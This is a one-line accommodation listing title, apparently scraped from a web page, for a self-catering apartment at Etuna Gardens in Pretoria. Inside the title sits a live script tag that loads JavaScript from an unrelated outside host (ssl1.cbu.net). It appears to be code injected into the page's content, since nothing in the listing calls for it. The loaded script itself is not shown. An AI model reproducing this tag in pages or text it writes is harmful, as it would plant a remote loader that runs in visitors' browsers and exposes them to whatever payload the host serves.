 Spacious Self-Catering Apartment at Etuna Gardens. Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 3